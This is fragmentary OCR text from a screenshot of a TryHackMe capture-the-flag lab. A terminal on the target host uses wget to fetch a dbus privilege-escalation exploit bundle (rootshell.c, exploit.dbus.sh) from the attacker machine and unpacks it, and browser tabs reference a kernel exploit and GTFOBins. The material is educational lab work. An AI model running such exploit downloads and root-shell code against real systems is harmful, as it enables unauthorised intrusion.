 Activities
Firefox Web Browser
Sep 27 08:29
TryHackMe | Dash
(433) Discord | @H
TryHackMe | The L
MUTED
THM Browser-Bas
MUTED
bin-sploits/47165
Linux Kernel 4.15.
unode/firefox_de
SQLite Viewer
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=f89c53580cc6d388&proxyIP=10.10.196.45&resize=remote
Applications
Places
System
Fri 27 Sep, 07:29
AttackBox IP:10.10.196.45
beth@london: ~/dbus
File Edit View Search Terminal Tabs Help
l 4.15
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
beth@london: ~/dbus
beth@london:~$ pwd
/home/beth
beth@london:~$ wget http://10.10.196.45:8000/dbus.tar
--2024-09-26 23:29:14--  http://10.10.196.45:8000/dbus.tar
Connecting to 10.10.196.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: ‘dbus.tar’
dbus.tar 100%[=========================================>] 20.00K --.-KB/s in 0s
2024-09-26 23:29:14 (212 MB/s) - ‘dbus.tar’ saved [20480/20480]
beth@london:~$ tar -xvf dbus.tar
dbus/
dbus/libsubuid.c
dbus/rootshell.c
dbus/subshell.c
dbus/exploit.dbus.sh
dbus/subuid_shell.c
beth@london:~$ cd dbus/
beth@london:~/dbus$ ls
exploit.dbus.sh  libsubuid.c  rootshell.c  subshell.c  subuid_shell.c
beth@london:~/dbus$ chmod
Get free trial
Proj
Help